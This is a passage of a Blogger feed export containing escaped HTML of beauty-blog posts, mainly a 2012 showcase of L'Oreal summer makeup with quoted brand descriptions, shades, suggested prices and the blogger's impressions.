href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/04\/loreal-one-brand-fotdrose-nude.html","title":"L'oreal One Brand FOTD:Rose Nude"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s72-c\/fotdloreal2.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-1174026346030184848"},"published":{"$t":"2012-06-27T18:23:00.003-07:00"},"updated":{"$t":"2012-06-30T07:12:51.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"caresse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"le culeur infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic bb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pepsy coral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youth code"}],"title":{"type":"text","$t":"Summer 2012: L'oreal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSummer is here and part of my week long showcase of upcoming summer products I've decided to show off what is new and exciting from L'oreal Paris Canada.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhypZZhDkGibMznW5ihlYgh48_OGAXhHi2kqesNF77eBVUZbZEmfqF5HLN-JuREnRP1G0k9gHuQTaLs-kt2Zab_AQrWu88GdvhibJ-bWyxJNPrXhmt-wXGpL1ZLF6RREcj_fJV7zNjSnpbl\/s1600\/Colour+Riche+Caresse+Lipcolour.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhypZZhDkGibMznW5ihlYgh48_OGAXhHi2kqesNF77eBVUZbZEmfqF5HLN-JuREnRP1G0k9gHuQTaLs-kt2Zab_AQrWu88GdvhibJ-bWyxJNPrXhmt-wXGpL1ZLF6RREcj_fJV7zNjSnpbl\/s320\/Colour+Riche+Caresse+Lipcolour.jpg\" width=\"264\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJp9um5C3L3Zq3MEvwYO4iuFxDASU0HzPJon8dQyXNkM6eHMqfhHXGh9TQ5PFerZwJge5Ha-BO_HUMp0LVMqWIrwe8S8N0ILlpkMIll9T9zsuKiHTx2y6QDaxpMuy1vdsbeejmnqiKHCL\/s1600\/La+Couleur+Infallible+Eyeshadow+-+TenderCaramel.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJp9um5C3L3Zq3MEvwYO4iuFxDASU0HzPJon8dQyXNkM6eHMqfhHXGh9TQ5PFerZwJge5Ha-BO_HUMp0LVMqWIrwe8S8N0ILlpkMIll9T9zsuKiHTx2y6QDaxpMuy1vdsbeejmnqiKHCL\/s320\/La+Couleur+Infallible+Eyeshadow+-+TenderCaramel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\nI'm super excited about so many of these items. I was lucky enough to get to go to a summer preview hosted by the brand a few weeks back to learn, see and play with the new products. Let's just say you won't be disappointed with their summer offerings for 2012.\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #de000e; font-size: x-small; font-weight: bold;\"\u003E\n\n \n  \n  \n \n \n  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\n   \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #de000e; font-weight: bold;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVU8VYZtZ-ATslkmCbYawARwWE4tEI3hh5JpOboRYAgEm_jgq0LTivUS-xmIPI6t4kJj3zexLKhq_9d91fk5-AM7cuW6pcs09ViwulwAC9KXP9msrYFDw8pMxmQlkwsgsMjtGMPWO4y5WI\/s1600\/Caresse+Cherry+Tulle+179.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVU8VYZtZ-ATslkmCbYawARwWE4tEI3hh5JpOboRYAgEm_jgq0LTivUS-xmIPI6t4kJj3zexLKhq_9d91fk5-AM7cuW6pcs09ViwulwAC9KXP9msrYFDw8pMxmQlkwsgsMjtGMPWO4y5WI\/s200\/Caresse+Cherry+Tulle+179.jpg\" width=\"115\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EColour Riche Caresse\nLipcolour\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Ci\u003E\"Colour Riche introduces the next generation of lipcolour – fresh and light in 12 gorgeous shades! Colour Riche Caresse offers sensually luminous colour with 50% less heavy wax than a traditional lipstick. The effect is a sultry translucent colour, weightless feel and ultra modern shine.\"\u003C\/i\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #666666;\"\u003EShades: \u003Ci\u003ECotton Pink, Pink Cashmere, Blushing Sequin, Velvety Fuchsia , Rose Taffeta, Violet Chiffon, Sunset Angora, Fiery Veil, Cardinal Plume, Cherry Tulle, Silky Java, Sheer Linen\u003C\/i\u003E\u003C\/span\u003E Suggested Retail Price: $12.99.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-size: x-small;\"\u003ENow you may have seen my blog swatting these babies (\u003Ca href=\"http:\/\/www.jillojello.com\/2012\/05\/loreal-caresse-lipsticks.html\"\u003Eif not they are here)\u003C\/a\u003E. \u0026nbsp;I must say the last few weeks that I have been able to try these out that I have fallen head over heals in love with them. They are soft, glossy, silky to the touch, come in amazing colours, vibrant but suitable...everything you want for the summer. I cannot say enough good things about these. As soon as they hit the shelfs you should check them out.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3hZ6IK_EmMaKCFBKVYqTY4QRWpVT64w0lKCMQp9W6Jt8lF6jQUifJO8K0sJH13MZEyrFS_ePdMXRdFQKwMLHv-dG6Vuvzm52p1vuSaHgw65YVLhH7RZ-gi4PDBewJisVI04exo8b4zRtX\/s1600\/Infallible+Lacquer+Liner+24H+Eyeliner.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3hZ6IK_EmMaKCFBKVYqTY4QRWpVT64w0lKCMQp9W6Jt8lF6jQUifJO8K0sJH13MZEyrFS_ePdMXRdFQKwMLHv-dG6Vuvzm52p1vuSaHgw65YVLhH7RZ-gi4PDBewJisVI04exo8b4zRtX\/s200\/Infallible+Lacquer+Liner+24H+Eyeliner.jpg\" width=\"105\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EInfallible Lacquer Liner\n24H Eyeliner\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"The first gel eyeliner from L’Oréal Paris, this\nluxurious formula gives a unique black-\nlacquer effect that’s incredibly dimensional\n– never flat or ashy. Combined with the\nlegendary Infallible long-wear technology\nand a luxurious brush for professional\nprecision, Infallible Lacquer Liner 24H\ngives your eyes 24 hours of absolute\nperfection.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003EBlackest Black \u0026amp; Slate\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $12.99\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003EThis black as can be liner goes on extremely rich and dark and even comes with its own brush. The brush is an added little touch that makes it even better, with the ability to draw fine lines or wider ones and holds together without fraying it sounds absolutely amazing. As I am always on the lookout for a new and better longer lasting black liner I will be trying this one out ASAP. Swatches below.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF6FAlI6YbqHhEMht4i4uVvIzPrrCwYqiCeFt_moFmi6EW5ZOzLm8jz6nGkqWASadrkCayHs2EnyOPOLVryuMZPLF0vfTBNV4aAseD-H8AH_x11z_KDKXmU6mZFavlkwpNYffiXJtelFF\/s1600\/La+Couleur+Infallible+Eyeshadow+-+New+Dual-Pigment+Shades!.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF6FAlI6YbqHhEMht4i4uVvIzPrrCwYqiCeFt_moFmi6EW5ZOzLm8jz6nGkqWASadrkCayHs2EnyOPOLVryuMZPLF0vfTBNV4aAseD-H8AH_x11z_KDKXmU6mZFavlkwpNYffiXJtelFF\/s200\/La+Couleur+Infallible+Eyeshadow+-+New+Dual-Pigment+Shades!.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003ELa Couleur Infallible Eyeshadow –\nNew Dual-Pigment Shades!\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"Introducing 6 new, show-stopping\nshades to this award-winning line\nof eye shadows featuring 24\nhour-pigment technology that\nresists creasing, rubbing and\n11,000 blinks. Using duo-chrome\ntechnology, each luscious new\nDual-Pigment shade is actually\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003Ea combination of 2\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003Edifferent complimentary\u0026nbsp;pigments to create a\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003Edimensional, multi-faceted effect on eyes\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003Efor eye shadow that’s not only infallible – it’s unforgettable.\"\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003EMetallic Lilac, Magnetic Coral, Innocent Turquoise,\nSassy Chamallow, Tender Caramel, Pepsy Coral\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 300;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $10.99\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003EYou might already know this about me, but I love La Couleur infallible shadows, LOVE THEM. To hear new shades were coming out got me excited, but then to learn they are dual-pigment colours, well that got me very very excited. If you haven't tried anything from the La Couleur Infallible line out yet now is the perfect time. I have already seen a display sporting all these colours at my local Walmart, so keep your eyes peeled. In fact I have \"\u003Cspan class=\"Apple-style-span\" style=\"color: #e69138;\"\u003EPepsy Coral\u003C\/span\u003E\" already (swatches below).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vMmEGNIGcgZumEvlvBIr86lCEIHWo3wLCF4QZzQfXyoZ6NZPod7U0j9JFsjpov5_vL4gjHneC1H350JuinzNg1N3CgzLbNWltC3-Schg2qnfOzKgP6WGUhLKm1zHZBFjqqtETlN2070W\/s1600\/Visible+Lift+Repair+Absolute+Compact+Foundation.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vMmEGNIGcgZumEvlvBIr86lCEIHWo3wLCF4QZzQfXyoZ6NZPod7U0j9JFsjpov5_vL4gjHneC1H350JuinzNg1N3CgzLbNWltC3-Schg2qnfOzKgP6WGUhLKm1zHZBFjqqtETlN2070W\/s200\/Visible+Lift+Repair+Absolute+Compact+Foundation.jpg\" width=\"116\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #de000e; font-family: HelveticaNeue; font-weight: bold;\"\u003EVisible Lift Repair\nAbsolute Compact\nFoundation\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"Helps to reverse the signs of aging by\nproviding full coverage to reduce the\nappearance of fine lines and dark spots.\nContains anti-aging ingredients Pro-\nRetinol A, Hyaluronic \u0026amp; Pro-Lastyl to\nbrighten, revitalize and even skin tone\nfor more youthful, radiant looking skin.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003E12 shades from\nSoft Ivory to Classic Tan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price:\n$18.99\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EOh a foundation that helps my skin as it ages, I want. It has full spectrum SPF 16, which is amazing. This stuff feels amazing and well I have a sample but it is far too dark for me so I'll have to wait a little longer to try it out. But let us just say, it looks amazing and the anticipation is killing me. \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq1jICdCQeyOhM8_5m4Z_ZulcJ4d2xcCz0rQmd5BqK9dDCVJkTj1uBtYNdSn-3O0C2AWzMkAmDBPTyGGFvHUgHjOYySLiUK0JtOrAmiHznIxgP_X3h0sDAzZuGjhfubWs_2ZV0i77FiRT\/s1600\/True+Match+Lumi+Healthy+Luminous+Foundation.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq1jICdCQeyOhM8_5m4Z_ZulcJ4d2xcCz0rQmd5BqK9dDCVJkTj1uBtYNdSn-3O0C2AWzMkAmDBPTyGGFvHUgHjOYySLiUK0JtOrAmiHznIxgP_X3h0sDAzZuGjhfubWs_2ZV0i77FiRT\/s200\/True+Match+Lumi+Healthy+Luminous+Foundation.jpg\" width=\"61\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003ETrue Match Lumi Healthy\nLuminous Foundation\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003EGuarantees luminous, shine-free and visibly\nhealthier skin in 4 weeks. Its formula contains\n40% pure water - to ensure freshness and all\nday hydration - combined with Vitamins C and\nE, SPF 20 and liquid Anderson technology\u0026nbsp;that optimizes light reflection and intensifies\nluminosity. Imperfections are instantly minimized\nand in just four weeks, skin is clearer, more even\ntoned, and more luminous.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003E14 shades from Porcelain –\nLight Ivory to Nut Brown – Cocoa\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $18.99\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-size: x-small; font-weight: 300;\"\u003EI've already seen this in my local Shoppers Drug Mart, so keep your eyes peeled. This foundation has spf 20. This foundation is meant to make you look flawless and over time help with flaws in your skin. I cannot wait to try this one out on my face. Right now I have a sample that is way too dark. I will purchase ASAP and review for you.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqA3YVKBG307t4gCQntHOY9eQdoaG8LoCg19wltRQdT_4gY0MIaFkgW4F3EBqMEPaBR1C4fN5zGc0tVHho1b8WGnbzLcehjn_WHxtCHttL4SusCXvxz43cjnOhiNLGLm5yUSZ34lLzgfNh\/s1600\/Magic+Skin+Beautifier+BB+Cream.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" 